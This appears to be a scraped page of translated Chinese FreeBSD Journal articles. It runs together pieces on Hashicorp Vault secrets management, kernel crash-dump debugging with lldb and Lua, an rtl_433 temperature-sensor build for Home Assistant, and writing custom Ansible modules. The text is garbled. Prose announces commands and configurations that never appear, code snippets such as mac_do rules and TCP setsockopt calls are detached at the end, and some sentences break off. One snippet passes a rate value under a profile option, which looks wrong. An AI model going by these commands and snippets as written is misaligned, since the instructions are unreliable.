我真诚地认为,如果我们继续保持和开发声音子系统,移植和开发更多软件,并在实践中展示 FreeBSD 在音频和音乐制作方面的潜力,无论是在会议上还是在线,有朝一日,我们可能会看到 FreeBSD 在发烧友和音乐人群体中获得显著关注和认可。
所有软件都有可能出现 Bug,声音子系统也不例外。提供足够的信息非常必要,仅仅提交“我的机器上声音无法工作”这样的陈述,并不能真正帮助定位问题。通常附上以下命令的输出即可满足大部分情况的需求:
希望本文能够帮助读者了解当前 FreeBSD 声音子系统的整体结构。后续如果能有更多人关注 FreeBSD 的声音系统,那再好不过了!大部分讨论集中在邮件列表
Christos Margiolis 是来自希腊的独立开发商,同时也是 FreeBSD 源代码提交者(src committer)。
Hashicorp Vault 居家工作已成为新常态。但从安全性角度看,事情变得更为复杂。安全的办公室不复存在,那些精心锚定的安全边界和全天候的物理安全亦已消失。
专业的安全人员将我们关心的此类风险称为“威胁格局(threat landscape)”和“安全态势(security posture)”。
这是一种花哨的说法,即便我们可以下定决心,对诸如 GCSB(政府通信安全局)、克格勃(KBG,苏联国家安全委员会)、CIA(美国中央情报局)和摩萨德(Mossad,以色列情报和特殊使命局)及其他政府资助的攻击者漠不关心。但我们确实在意丢失在火车上笔记本电脑,或有人潜入办公室,窃取高价值物品——那些我们在乎的密码和凭据。
尤其值得注意的是,攻击者和我们这些系统管理员和开发人员的共同兴趣是管理和定期轮换秘密。
你见过有多少环境,那里的数据库凭据从未修改过呢?跨系统、长时间运行的批处理作业,却使用着相同的密码?或者改变其中任何一个都可能导致意外停机,似火一样在公司内蔓延,并最终砸掉你的饭碗?
很显然,把便笺、凭据存放在 git 存储库,既不具可扩展性,也不安全。我们需要一些适用于绝大多数用例的,较为通用的解决方案。
那么聪明的 DevOps 工程师该怎么做呢?
传统解决方案是密码存储(如 BitWarden、1Password),并将这些工具扩展到团队中的各种命令行工具中。但这些工具只能解决小部分问题,并不能彻底解决所有问题。
它们主要是面向用户的工具,很难与复杂的 git 存储库、puppet 和 ansible 部署管道连接起来;也很难确保凭据定期轮换,并确保仅有指定的用户和系统才能访问。
秘密管理平台(SMP)有时也被称为密钥管理系统(KMS),通常被云供应商集成。Azure、Amazon、Google、Oracle 都为其平台提供了紧密耦合且完美集成的工具。
但是,如果你现在正在阅读着这本 FreeBSD 杂志,你极有可能对把所有秘密交给商业公司的做法感到极度不安。在理想情况下,我们希望自己来管理秘密,而不依赖外部第三方。
这些系统专注于以高度安全和受控的方式分发和管理机要,使运维团队能够进行操作。
它们旨在解决在现代复杂环境中遇到的安全管理和编排秘密的挑战,在这些环境中,应用程序、系统和用户需要访问极度敏感的信息。
例如,它们能够集成修改秘密、触发采用该秘密的容器换代到新版本等功能。
他们可以使批处理作业能够临时解密金融信息,然后在安全加密后返回更新信息。
或者它可以提供一次性令牌:让新配置的服务连接到指定数据库,确保令牌既未在传输过程中被劫持,也无法被多个实例使用。
当配置(部署)新实例时,将获得新的一次性令牌,绑定实例和时间。
此类型的功能非常适合将系统部署和相关机密信息的访问分离开。这种掩人耳目的方式通常被称为单间部署——单个仅限一次性的令牌,紧密绑定到单个部署,在部署过程中由自动化工具集注入。在实例启动时使用此令牌,用于获取专用于该实例的运行时机密,亦可通过 IP 地址,或其他附加条件来绑定。
本文主要介绍了 Hashicorp Vault,它有一个功能等价的开源分支叫 OpenBao——类似于 Terraform 是 OpenTofu 许可下的复刻。
其他工具也能用,但 译者注:目前正在进行审查
Vault(和其他 KMS)并非存储 Webstorm IDE 激活码和护照扫描件的好地方。Vault 对终端用户并不友好,也注定无法在移动设备上使用。
但如果你正管理着服务器、数据库和网络,那它就非常棒。它可以轻松与 Terraform、Chef、Puppet、Ansible 以及几乎所有带有和使用命令行及终端界面的东西集成。
Vault 将所有密钥和信息加密存储在磁盘上。因此,在启动时需要一个主密钥来解锁所有其他密钥。为了避免单一轻量化密钥,Vault 使用
在保险柜解锁后,从用户视角看,它的功能基本等价于其他 HTTP 可访问的键值存储。我们可以存储诸如 ssh 私钥、TLS 证书、常规密码,甚至让保险柜生成定时的限临时权限密码。
Vault 支持使用共识协议和多个服务器的复杂部署,但我发现一台小型高度可靠的物理服务器(配备热备份和 zfs-replicate 备份)足矣。当然,我使用 Tarsnap 来进行彻底的离线备份——对于像我们所有的秘密如此关键的东西,这是绝对必要的!
通常须以 root 身份执行以下命令:
你可使用 sysrc(8),或你首选的操作工具来设置 rc.conf。
以及 vault 的配置文件。它很多选项,但大部分意义自明。对于我们的测试部署,我们会禁用 TLS 并使用回环 IP。
现在以前台模式运行守护进程:
打开新的终端,让我们检查状态:
注意,vault 尚未初始化,并且仍然处于封闭状态。让我们解决这个问题:
注意,vault 已初始化,但仍处于封闭状态。接下来让我们使用新生成的密钥共享来解决这个问题:
请用不同的密钥重复解封,直至 sealed 变更为 false 。最后一步是启用审计,因为安全人员喜欢日志。
可随时查看,这里从未存储过任何秘密,所以它只是请求的审计日志。
现在你已经打开了 Vault,把你的秘密通过加密的信鸽分发给你选择的秘密保管者。需要进行某种对应的仪式,并确保这些秘密得到充分保护,既要避免失误和其他问题,也要防范摩萨德和朝鲜特工。
到现在,你应该已经准备好存储秘密了。
Vault 有引擎这么一个概念——涉及简单的键值存储,还有用于 ssh 证书、AWS 和 Google Cloud 集成、RabbitMQ、PostgreSQL 等的引擎。每个引擎都需要单独启用。
从这儿开始,我们需要指定引擎类型和其挂载路径。可以将数据检索为 JSON 或 yaml 格式,甚至可以直接存储文件。
Vault 可以配置为使用 GitHub 认证,并将角色和认证委托给除 LDAP 外的其他系统。你们中的许多人会为这个消息而高兴。使用 GitHub 认证可以强制所有用户使用双因素身份验证(2FA),因此对小团队来说这是一个合理的权衡。
将这个小策略文件放置在 /usr/local/etc/vault/admins.hcl:
然后在 Vault 中启用它:
你还可以为各种群体制定更为严格的策略(例如在权限、路径和所选挂载点),比如部署机器人。
最后,那些希望通过 github 认证来访问 vault 的用户,必须访问 admin— read:org。
现在就可以使用此令牌生成你的 vault 登录令牌了。
诸如 Chef、Puppet、Ansible 等自动化工具可以在部署时使用 Vault 存储密钥来解密;或在某些情况下,仅运行时解密。
让我们来看看第一种情况,即在部署时解密密钥。这实际上扩展了自动化工具的模板化能力,并依赖于能够在推送新的和更新的密钥之后触发服务重启。
我们有 4 种方式来使用 Vault:
框架脚本 rc.d 可在启动使用
Vault 可以发行绑定时间和 IP 的动态凭据(过期后会被吊销),适用于守护进程、定时任务和批处理脚本的时间限制
有许多 ansible 插件,令人困惑的是,ansible 自带模块“vault”与 Hashicorp Vault 并不兼容。
安装插件,并使用典型的 lookup 功能:
AppRole 是一种自带的认证方法,专门用于机器和应用程序进行 Vault 认证,随后获取令牌,仅允许获取相关密钥。这通常被称为 cubby-hole(小单间)凭据,因为它只允许解包外层,获取内部密钥。
这些限制涉及时间限制、使用次数限制等。我们以受信任根进程生成这个受限的秘密 ID,并将其与角色 ID 一同传递给守护进程,以获取其自身的凭证。秘密 ID 可以设置为只有这些凭据才能被生成。
再次启用 approle 挂载点,然后创建我们的应用程序特定凭据,因为它是一种身份验证形式。为方便起见,这个 approle 将复用之前使用的 admins 组策略,但它应该有一个更为严格的策略,专门用于这个守护程序和服务。
如果我们想要使这些秘密在设想的守护程序 beastie 中可用,可以将这两个参数放入一个 /etc/rc.conf.d/beastie 文件,该文件可以安全地仅由 root 读取。
脚本 /usr/local/etc/rc.d/beastie 会运行一个预命令,以 root 身份获取秘密,并将其注入子环境。
Vault 还提供了代理模式,可以为你处理大部分凭据管理工作,并支持简单配置文件的模板化。
在通常情况下,Vault 会保持长达数月之久的开启状态,除非进行补丁和升级。在发生安全事件时,只需中止运行 Vault 守护程序的服务器,或者执行命令 seal。这会关停 Vault,并卸载主密钥。
在过去二十年间, DAVE COTTLEHUBER 一直致力于领先于网络上的恶意者至少一步之遥。从 OpenBSD 2.8 到 9.3 共九年,在这段时间内他获得了 Ports 提交权限。他倾向于使用 jail,和晦涩的的函数式编程语言,这与他喜欢分布式系统和边缘异常锋利的电动工具有异曲同工之处。
职业牦牛牧人,自 2000 年以来剃 BSD 色的牦牛(译者注:即一直在开发使用 FreeBSD,解决相关故障 )
更现代的内核调试工具 恐慌(Panic)是一个奇妙的词!
它精要概述了一个极其复杂的情绪事件。我们可以说“士兵们慌乱了”,于是便能想象一场战斗的局势。我们可以用它来表达小小的疏忽带来的分量,也可以解释当我们踏上飞机却怀疑自己是否关掉了烤箱时的大脑想法。
肯定是关了吧。
“恐慌(Panic)”也许是我最喜欢的书名词汇之一:《Panic! Unix 系统崩溃转储分析》(Panic! Unix System Crash Dump Analysis )——哇!我一定得有一本。所有使用此类标题的作者肯定写了一本好书,即使它只是一本陈旧的 Sun OS/Solaris 技术手册。
优秀的书名比技术论文更具有时效性,而最先过时的内容往往是现有系统的厂商文档。到了 2024 年,我发现非常难找到在操作系统调试方法方面的最新资料。看看当下的出版作品,你会以为我们在 2004 年就已经完善了操作系统。我从未使用过 SunOS 和 Solaris,但《Panic!》给了我一直想要的崩溃分析入门。
我承认,我一直不理解为什么人们如此渴望核心转储——我会想,核心转储能比堆栈跟踪给我们更多什么呢?但从《Panic!》中,我迈出了崩溃分析的第一步,体验了在 FreeBSD 上使用顶尖内核调试工具的旅程。让我来展示我学到的东西。别担心,不需要等着湿透的柠檬纸巾了。(译者注:此处指不必无聊地等待和无意义的步骤,即本文切中主旨,简单高效 )
我得坦白,明知你不会尝试进行内核转储分析,除非确有必要。当你遇到一台卡住的机器时,这种情况下的生活就是打印调试的世界。
获取能用的核心转储并不难——你需要把系统设置成接收崩溃转储(参见 dumpon(8)),然后进入调试器。通常,系统会主动帮助你进入调试器,让系统陷入 Panic。FreeBSD 提供了一项功能,即使在没有出现问题时也可以让内核陷入 Panic。在测试系统上将 sysctl debug.kdb.panic 设置 1,即可进入调试提示符:
如果你在桌面和云中的重要工作机上运行了这个命令,可能会遇到麻烦(如果是桌面,这篇文章可能已经消失了)。我建议在虚拟机和至少不会引发大麻烦的设备上学习内核调试。
此外,FreeBSD 虚拟机镜像默认配置为在启动时运行 savecore,且保存崩溃转储文件。
在设置 debug.kdb.panic 后,你将进入 ddb(4) 提示符。ddb 是一款功能齐全的实时系统调试器——它是款很好的分析工具,但今天我们用不到它。
在 ddb 中,可以使用 dump 命令导出运行中的内核。
Panic 状态下系统无法使用,因此需要重启以继续操作。
当虚拟机重启时,savecore 会显示一条信息,提示已经提取并保存了核心文件。
核心文件将被放置在目录 /var/crash 下,还有其他一些文件。
本次测试的核心文件是 vmcore.0,并附有相应的 info.0 和 core.txt.0 文件。info 文件是主机和转储的摘要,core.txt 是转储文件的摘要、消息缓冲区中的未读部分以及可能存在的恐慌字符串和堆栈跟踪。
bounds 文件告诉转储程序下一个核心转储将被命名为 vmcore.1 当前机器上的 bounds 是:
最后,vmcore.last 是指向最近的核心转储文件的链接,以防你经历了有趣的一周,忘记了最新的崩溃记录。
分析核心转储的第二个必要内容是内核符号。版本发布的内核符号可以通过包 kernel-dbg 获取,安装到目录 /usr/lib/debug/,或者可以从你的内核构建目录中提取出来。
使用 gdb 查看核心转储(入门)
首先,我们用 kgdb 简单快速地查看核心转储,作为后续使用 lldb 进行崩溃转储调试的参考位置。
kgdb 启动时会显示许可证(已省略),然后打印内核信息缓冲区的最后部分,这是由 kgdb 提供的一个很有用的功能。消息缓冲区的最后部分向我们提供了 Panic 信息、一些其他信息以及堆栈跟踪。
使用 kgdb 的 bt(backtrace)命令,我们可以获取堆栈跟踪,并通过 frames 命令在堆栈中移动,查看 Panic 发生时的具体情况。
在这里,我列出了导致 Panic 的回溯路径,识别了大约在 frame #11 处调用的 panic,并要求 kgdb 跳转到 frame #12 (导致 Panic 的具体代码),然后列出该处的代码。进一步调查可以帮助我们找出在此崩溃转储中导致 Panic 的原因。
这是内核调试的基本步骤,查看当时的情况并分析崩溃转储,以找出变量所持有的值。为了在内核上下文中有用,lldb 也需要能够完成这些任务。
在过去的十年里,FreeBSD 一直在向更加自由许可的 llvm/clang 工具链迈进。尽管一度缺失调试支持,但在 2024 年,FreeBSD 内核的调试功能终于在 lldb 实现。
lldb 可以将 FreeBSD 内核转储导入为核心文件,并在堆栈帧之间移动。
lldb 是由苹果开发的。我还记得他们将默认调试器从 gdb 切换为 lldb 时,我感到非常不适应。过去从简陋的 GNU 文档中学到的所有调试命令都不见了,取而代之的是一套全新的命令。
实际上,lldb 并非专为命令行界面设计,而是为了通过 API 被软件驱动。这导致了它的许多命令显得冗长。幸运的是,lldb 的命令行现在对 gdb 风格的命令兼容得更多了,许多命令界面更为一致。基本命令如打印操作现已兼容,但其他选项仍然有差异,有些更好,有些则差很多。
无需特殊配置 lldb 即可分析内核转储。加载崩溃转储的方式与 kgdb 类似,只是参数位置略有不同:
在我们的示例中,命令如下:
这比 kgdb 的启动过程更简洁,但缺少了一些崩溃转储的关键信息。究竟是什么导致了此次转储呢?
kgdb 并没有进行什么神奇的操作(否则它可能会有个“修复”(fix)命令来搭配“断点”(break)命令)。它所做的只是查找转储中的已知符号,并在启动时将其打印出来。
我们可以自己做这些操作。
首先,内核中的恐慌信息存储在字符串 panicstr 中,并由 vpanic 设置(位于 kern/kern_shutdown.c)。我们可以通过 lldb 从转储中轻松提取这一信息:
这可能足够让人开始进行调试。我也喜欢通过 lldb 的 bt 命令获取堆栈跟踪:
我们还可以选择一个感兴趣的 frame 来进一步查看:
打印信息并在堆栈中移动是内核崩溃转储调试所需的大部分操作。gdb 的启动消息很不错,会展示内核消息缓冲区的最后部分,类似于从本地控制台输出的内容。
lldb 目前还没有类似的启动命令。不过,通过查看“Panic!”信息,我们可以找到提取该信息的方法。“Panic!”使用了一个名为 msgbuf 的宏,通过 struct msgbuf 打印内核消息缓冲区。
通过查阅 FreeBSD 的源代码,我们可以找到类似的代码来完成此操作:
在内核中有一个全局可见的结构体 msgbuf,用于实现内核的消息缓冲区。lldb 可以显示缓冲区的起始部分。字段 msg_wseq 和 msg_rseq 告诉我们写入和读取的位置。
读取消息缓冲区中未读部分非常简单:
输出的格式不太友好,控制字符直接打印出来了,不过我们仍然能读取内核消息缓冲区的内容。由于输出被截断,无法获取完整的回溯信息。让我们试试其他命令:
我们遇到了打印限制。尽管进行了尝试,还是无法让 lldb 读取更多内容。是时候使用更高级的工具了。
lldb 还提供了一个脚本接口进行控制,这也是为什么许多命令的输入非常冗长。目前,lldb 支持 C++ 和 Python 脚本,且已试验性地支持 Lua。FreeBSD 的基本系统中自带 Lua,而 2024 年的 FreeBSD 版本的 lldb 默认支持 Lua。
可以通过以下方式简单试验:
提示符 >>> 表明我们已进入 Lua 解释器。
在“Panic!”一书中,我们了解到 SunOS/Solaris 调试器 adb 有一个方便易懂的宏,用于查找和打印消息缓冲区:
使用 Lua 实现类似的机制应该没问题,因为这已经提供了一个示例。
lldb 的 Lua 接口是通过 swig 绑定生成的。swig 是一种使用 C++ 格式来描述库间接口的工具。Python 和 Lua 绑定是用相同的方式生成的。如果对 API 及如何使用有疑问,可通过查看 lldb 项目提供的 Python API 文档找到答案。虽说这种方法不太方便,但还是能用。
很快我就厌倦了在解释器中运行命令,考虑到命令的长度,有时操作起来很麻烦。lldb 可以在解释器运行后从文件中加载 Lua 脚本。使用一个全新的会话:
假设文件 hello.lua 内容为:
lldb 的 Lua 环境提供了一个变量 lldb,包含了访问目标、调试器、帧、进程和线程的成员。这些对象映射到 Python API 中描述的对象。
我并不是很喜欢 lldb 的 API,编写起来比较繁琐,如果选择的函数和变量布局有问题,理解起来也比较困难。
不过积累了一些经验后,就能更好地理解它的需求。
让我通过一个示例来说明如何使用 lldb 的 Lua 绑定从崩溃转储中打印消息缓冲区。
通过 lldb 的 Lua 变量,我们能访问转储镜像中的文件。当我开始分析核心转储时,一个主要的困难是理解如何在内存中定位信息。可以从各种内核全局变量入手,大多数子系统都有可以用于构建的内容。
正如我们之前所看到的,msgbufp 是内核消息缓冲区的全局实例。在 lldb Lua 中可以通过以下方式访问它:
这会返回一个 SBValue 实例,代表核心转储中内存中的这个结构体实例。我们可以使用 GetChildMemberWithName 方法和成员名(例如 msg_rseq)来访问结构体的子成员。
对象 lldb.process 允许我们从内核转储中读取内存。正确组合引用、地址和值来执行所需操作有时可能需要一些调整。
使用这些方法,我们可以确定消息缓冲区的起始位置,从核心转储中读取它,并使用 Lua 打印出来。我将所有内容放入了一个名为 msgbuf.lua 的脚本中:
在 lldb 会话中运行这个脚本,我们得到以下输出:
Lua 已经帮助我们扩展了缓冲区中的控制字符,从而在消息缓冲区中提供了良好格式的输出。
在内核调试方面,lldb 还是个新手,且在 Lua 环境中仍有许多功能不可用,但现有的功能足以使其成为一个有用的工具。gdb 资深用户可能会对这些示例的价值存疑,毕竟 lldb 的语法复杂许多,可能看起来更像是为了改变而改变。
lldb 及其内置的 Lua 的一个重要价值在于它随 FreeBSD 发行版一同分发。lldb Lua 拥有与 FreeBSD 兼容自由许可协议,从 2024 年初开始,CURRENT 构建版本中默认启用了它。这让内核开发人员和问题排查人员可以使用 lldb Lua 编写脚本,并提供给用户进行分析。
kgdb 很早就支持 gdb 脚本,但这种脚本语言并不友好。而 Lua 虽然有些奇怪,但在许多环境中都很常见,并且是 FreeBSD 启动加载程序的一部分。我编写了个工具,能从崩溃的内核镜像中提取 TCP 日志文件——主要的难题在于如何获取内存。只要获取了数据,将其创建并写入文件则是轻而易举的事。
内核转储包含所有信息,其中可能包含敏感数据。一种合理的脚本语言使开发人员可以提供脚本,从内核镜像中提取进一步的调试信息,无需移动大型核心转储文件,也无需担心让陌生人接触可能的敏感信息。
Tom Jones 是一位 FreeBSD 提交者,对保持网络栈的高效运行充满兴趣。
FreeBSD、Home Assistant 与 rtl_433 在很久以前,我就开始玩 Home Assistant 了,我对自己做出的几个自动化很自豪。浴室里有个运动传感器,能开灯。如果太阳已经落山,灯会以极暗的橙色亮起;否则,它会最大化亮度并使用白光。还有个自动化,当相对湿度超过预设值时,自动开启除湿机。另外还有个安全措施。不幸的是,我们有一扇地下室窗户,如果从南边下雨,就容易被淹(虽然这种情况比较少见)。我内外各安装了一个湿度传感器;当它们被触发时,我们会在 Telegram 上收到一条消息,并能据此采取措施。整个系统托管在运行于 HAOS 的 bhyve 虚拟机中。
在阳台和花园里有两个无线电控温度计,我希望能有个简单的概览,更重要的是一张清晰的室外温度曲线图。这些设备很简单,定期通过 433MHz 无线电发送数据。研究之后发现,用一个标准的软件无线电(SDR)适配器就能监听这些信号并进一步处理。将它与优秀的 rtl_433 和 rtl-sdr 项目结合,就是答案。
把一根基于 RTL2832 的接收棒插到笔记本电脑上后,我开始收到温度计的数据,同时也收到了邻居的设备,甚至是路过汽车的胎压监测系统(TPMS)的数据。
好在 rtl_433 软件已经支持将数据发布到 MQTT 服务器。Home Assistant 里本来就有一项用于 ZigBee 网络的 MQTT 服务,所以只需要创建一新用户来发布数据即可。
JSON 日志记录了 rtl_433 解码外部温度计无线电传输的数据。
主机架位于地下室,因此那里的无线信号很差。我把 SDR 放在一楼,并将其连接到现有的 pfSense 路由器。这需要手动安装软件包,并费力地让它在启动时运行。务实的解决方案是启动 screen 会话,在其中运行 rtl_433。
这确实有效,数据被发送到了 MQTT,Home Assistant 绘制出了我选择的温度传感器的漂亮曲线图。但这种方案不够稳定。每次重启、升级或防火墙故障后,我都得记得重新启动它。它不够可靠,我也对此不满意。
Home Assistant 顺利绘制出了由花园温度传感器捕获的温度曲线。
Home Assistant 系统捕获的两个传感器的温度曲线图。
我手头有一块闲置的 Pine A64+。我开始验证它对 FreeBSD 的支持,但很快放弃了,因为它在重启时有些问题。该问题在软件重启后仍然存在,表明是硬件问题。我记得必须物理接触主板并断开电源供应,这太麻烦,也不实用。
2019 年在挪威举办的 EuroBSDCon 上,Tom Jones 做了一项题为《使用 FreeBSD 进行硬件黑客入门》的教程。每个参与者都收到了一只小盒子,里面有开关、LED、电缆和其他组件,最重要的是一块 Arm SBC。
那是一块 FriendlyELEC 的 NanoPi NEOLTS。会议结束后,我用了一段时间,但现在它主要闲置在抽屉里。所以,我开始评估它作为运行 rtl_433 并获取无线数据的平台。
安装的软件已经过时,所以我买了一张新的存储卡,并按照 Tom Jones 页面上发布的说明,成功把采集系统迁移到了上面。(
一开始一切运行正常,也很有趣,但几天后系统突然停止工作,无法通过 SSH 访问,所以我只好给它断电重启。最好是连接一个串口控制台来找出问题所在,但当时我没时间去正确排查。
怀疑是与操作系统版本存在某些不兼容,我后来写了个粗糙的 shell 脚本,基于 Tom 的说明来自动化镜像创建。运行了几次之后,我开始把它参数化,以便更快地更换版本,并添加了一些其它实用的小功能。
最终实现 —— NanoPi 与插在防火墙上的 USB SDR 接收棒。
最终版本的脚本比第一版多了几个步骤。首先,我们定义想要下载的 FreeBSD 版本和源 URL。
接下来,我们定义目标镜像名称、目录树、所需软件包、u-boot 引导加载程序位置、时区、要在目标镜像上安装的软件包,以及初始目标镜像大小。
出于安全原因,我们会设置个性化的用户密码。
接下来的步骤包括准备目录树,并定义校验和文件以及镜像的位置。
镜像会下载到 $IMG_RELEASE_DIR,但仅当镜像的校验和与现有的不同时才会下载。
如果镜像的校验和与现有的不一致,就会解压该镜像。
现在会安装主机系统所需的软件包。
会创建一个使用上述定义大小的目标镜像,并将其连接到一个内存磁盘。
我们将镜像和引导加载程序写入目标。
最后,目标镜像会被挂载,并使用 pkg–chroot 选项安装软件包,这使我们能够优雅地为不同的硬件平台安装软件包。需要注意的是,目标系统上必须存在正确的 resolv.conf 文件。
正在目标系统上启用服务。同样,我们使用 sysrc 工具的一个便捷选项,直接在已挂载的镜像上访问配置文件。虽然不是严格必须的,但我们还启用了远程 syslog,它应在目标主机上通过 -a <peer> 启用。这一功能是在调试系统时启用的,当时系统已经挂起了一天半,如上所述。
在自定义目录中,我们复制系统树中所需的部分:
时区的设置很简单,只需将定义复制到目标系统的 /etc/localtime 即可。
有趣的是 —— 在桌面机器上复制 CET 定义会导致 Mozilla 产品出现问题。比如在 Thunderbird 中,邮件列表里的时间会显示为 UTC,但打开邮件后,时间又显示正确。在这种情况下,更好的做法是使用 tzsetup 并指定正确的城市,或者复制某个城市的时区定义。我至今仍需要想办法报告这个 bug。
接下来,会为 FreeBSD 用户设置新密码,并将其复制到主目录中的一个文件,以及镜像文件旁边。最后的清理步骤包括卸载镜像、移除内存磁盘,并向用户提供一些最终的使用说明。
在自定义部分中,我们准备了服务的配置文件。Monit 用于监控 rtl_433 的状态,并在需要时重新启动它。下面是 monitrc 中定义 rtl_433 服务的几行配置:
当然,我们还必须配置 rtl_433 。与示例配置相比,差异如下:
输出被发送到可供 Home Assistant 访问的 MQTT broker,在我的场景中,它运行在同一台虚拟机中。retain 标志被设为 false,因为我不希望用瞬时设备的数据弄乱 MQTT 主题,并且可以接受在 Home Assistant 中重新发现设备的速度慢一些。
JSON 输出也会写入 /var/log 中的 JSON 文件。
rtl_433 配置文件中的最后一行才是关键。在我的原型系统里,日志被写入 /tmp,大约 36 小时就会填满,从而导致系统宕机。所以,如果你不打算定期清理,千万不要把日志写到 /tmp。
硬件必须可靠。我在 Pine A64+ 上遇到了很多问题,尤其是它的重启问题。
我学到了不少 FreeBSD 基础配置的知识,再次体会到了其工具的优雅之处。
自上次暴风雨和停电以来,该系统已经保持了 57 天的正常运行时间。在那次事件中,它在无人干预的情况下自动完成了启动。该系统可靠、易于复制,并且能够轻松升级到新的 FreeBSD 版本。只需更换 SD 卡,就可以轻松测试新版本或新配置,并在需要时恢复到原有状态。
日后,我希望探索使用 nanobsd 进行开发的可能性,并考虑这个项目是否可以作为深入研究 Crochet/Poudriere 镜像创建 的一个好机会。
Vanja Cvelbar 是意大利国家研究委员会材料车间研究所的技术合作者,担任 IT 组负责人,负责管理支撑科研与运行的 IT 基础设施与服务。他的专长涵盖系统管理、网络以及开源技术。在以 Linux 为主的工作二十年后,他又回归了 FreeBSD —— 他的首个系统是 3.2 版。如今,他专注于部署和维护基于 FreeBSD 的环境,为研究所提供核心 IT 服务。
实用软件:开发定制 Ansible 模块 Ansible 提供了许多不同的模块,普通用户通常可以直接使用这些模块,而无需编写自己的模块,因为现有模块的数量庞大。即使在模块 ansible.builtin 中未提供所需的功能,Ansible Galaxy 也有大量来自爱好者的第三方模块,这些模块进一步丰富了模块的数量。
当所需功能未被单一模块及其组合覆盖时,就需要开发自己的模块。开发者可以选择将自定义模块保留为本地模块,而无需将其发布到互联网或通过 Ansible Galaxy 使用。模块通常用 Python 开发,但若不打算把该模块提交到官方 Ansible 生态系统中,使用其他编程语言也是可以的。
TJ: 你好,Joel,欢迎你加入 FreeBSD 项目。你能为我介绍一下你自己以及你喜欢从事的技术项目吗?
JBO: 我是一名电子工程师,主要从事嵌入式系统。通常,我喜欢处理被设计用来执行特定任务的系统,而非通用计算。
复制 $ mdo -u www /usr/local/bin/occ
复制 $ mdo -u unprivileged_user -g wheel -G wheel,staff,operator
复制 $ mdo -u unprivileged_user -s +wheel
复制 $ mdo -u unprivileged_user -s -tag_group
复制 # sysctl security.mac.do.rules='uid=10001>uid=80,gid=80,+gid=80'
复制 $ mdo -u www /usr/local/bin/occ
复制 # sysctl security.mac.do.rules='uid=10001>uid=80,gid=80,gid=10001,+gid=80,+gid=10001'
复制 # sysctl security.mac.do.rules='uid=10001>uid=80,gid=80,+gid=80;uid=10001>uid=80,gid=10001,+gid=10001'
复制 # sysctl security.mac.do.rules='uid=10001>uid=80,gid=80,+gid=80;uid=10001>uid=80'
复制 uid=10001>uid=80,gid=.,+gid=.,-gid=0
复制 gid=0>uid=0,gid=*,+gid=*
复制 gid=0>uid=*,gid=*,+gid=*
复制 jail -c name=test_jail path=/ mac.do=inherit
复制 jail -m name=test_jail mac.do=disable
复制 security.mac.do.rules='uid=10001>uid=80,gid=80,+gid=80;uid=10001>uid=80'
复制 *Bw = max(GPest, LTbw) * TimelyMultiplier*
*FillCwBw = cwnd / CurrentRTT*
*PaceRate = max(Bw, ((FCC != 0) ? FillCwBw : min(FillCwBw, FCC)))*
复制 socklen_t slen;
int profileno, err, sd;
….
profileno = 1;
slen = sizeof(profileno);
err = setsockopt(sd, IPPROTO_TCP, TCP_RACK_PROFILE, &profileno, slen);
复制 sysctl net.inet.tcp.rack.misc.defprofile = 1
复制 sysctl net.inet.tcp.rack.pacing.fillcw_cap = 6250000
复制 socklen_t slen;
int err, sd;
uint64_t fcc;
….
fcc = (50000000 / 8);
slen = sizeof(fcc);
err = setsockopt(sd, IPPROTO_TCP, TCP_RACK_PROFILE, &fcc, slen); 我们还可以在运行时使用 Vault 代理来模板化文件
Elixir 开发者
使用 RabbitMQ 和 Apache CouchDB 构建分布式系统
要测试自定义模块,可以安装包 ansible-core,它通过提供 Ansible 内部使用的通用代码来提供帮助。然后,你可以将自定义模块与大部分现有模块使用的核心 Ansible 功能结合,从而确保其可靠性和稳定性。
我们从一个简单的示例开始,帮助理解基本概念。稍后,我们将丰富它,使用 Python 实现更多功能。
自定义模块的描述:我们的自定义模块名为 touch,它会检查 /tmp 目录下是否有名为 BSD.txt 的文件。若文件存在,模块返回 true(状态未更改)。若文件不存在,模块会创建该空文件,并返回 state: changed。
自定义模块通常存放在与使用该模块的 playbook 同一目录下的 library 文件夹中。可以使用 mkdir 命令创建该目录:
在 library 目录中创建一个包含模块代码的 Shell 脚本:
在 library/touch 文件中输入以下代码,作为模块逻辑:
首先,我们定义一些变量,同时设置默认值。第 4 行检查文件是否不存在。若文件不存在,模块就创建该文件,同时更新变量 msg。我们需要通知 Ansible 状态已更改,因此在最后返回变量 changed,并附带更新后的信息。
接着,在与 library 目录相同的位置创建一个名为 touch.yml 的 playbook,内容如下:
注意:我们可以在任何远程节点上执行自定义模块,而不仅是 localhost。在开发过程中,先在 localhost 上测试会更容易。
像以前编写的其他 playbook 一样运行这个 playbook:
当文件 /tmp/BSD.txt 不存在时,playbook 输出如下:
当文件 /tmp/BSD.txt 存在(来自之前的运行)时,输出如下:
编写 Python 模块有哪些好处呢?像模块 ansible.builtin 一样,使用 Python 编写模块的一个好处是,我们能使用现有的解析库来处理模块参数,而不必重造一个。用 Shell 编写模块时,定义每个参数的名称非常困难,而在 Python 中,我们可以教会模块接受一些参数作为可选参数,其他的作为必需项。数据类型定义了模块用户为每个参数提供的输入类型。例如,参数 dest 应该是路径类型,而非整数类型。Ansible 提供了一些便捷的功能,可以让我们在脚本中使用,从而使我们能够专注于模块的核心功能。
现代 Ansible 模块使用 Ansiballz 框架。与 2.1 版本之前使用的模块热替换不同,它使用来自 ansible/module_utils 的真实 Python 导入,而不是预处理模块。
模块功能:Ansiballz 构建了一个压缩文件,内容包括:
模块导入的 ansible/module_utils 文件
压缩文件经过 Base64 编码,并被封装成一个小的 Python 脚本用于解码。接着,Ansible 会将其复制到目标节点的临时目录。当执行时,Ansible 模块脚本会解压文件并将其自身放置到临时目录中。然后它会设置 PYTHONPATH 来查找压缩文件中的 Python 模块,并以特殊名称导入 Ansible 模块。Python 会认为它正在执行一个常规的脚本,而不是在导入模块。这能让 Ansible 在目标主机上通过同一个 Python 实例运行包装脚本和模块代码。
要创建模块,可以使用 venv 和 virtualenv 来进行开发。我们像之前一样,从创建目录 library 开始,在其中创建一个新的 hello.py 模块,内容如下:
import 导入 Ansiballz 框架来构建模块。它包括参数解析、文件操作和将返回值格式化为 JSON 等代码构造。
创建一个名为 hello.yml 的 playbook,内容如下:
我们使用的模块有一些参数,如 path:、src: 和 dest:,用于控制模块的行为。这些参数中的一些对于模块的正常运行至关重要,而其他一些则是可选的。在我们自己的模块中,我们希望控制哪些参数是必须的,哪些是可选的。定义数据类型可以让我们的模块在面对错误输入时更加健壮。
AnsibleModule 提供的 argument_spec 定义了支持的模块参数,以及它们的类型、默认值等。
